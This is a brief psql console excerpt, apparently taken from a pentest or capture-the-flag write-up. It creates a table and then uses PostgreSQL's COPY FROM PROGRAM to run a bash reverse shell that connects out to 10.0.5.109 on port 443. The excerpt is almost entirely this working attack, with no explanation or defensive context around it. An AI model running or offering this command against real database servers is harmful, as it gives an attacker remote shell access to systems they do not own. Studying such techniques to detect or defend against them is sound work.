 postgres=# CREATE TABLE a(output text);
CREATE TABLE
postgres=# COPY a from PROGRAM '/bin/bash -c "sh -i >& /dev/tcp/10.0.5.109/443 0>&1"';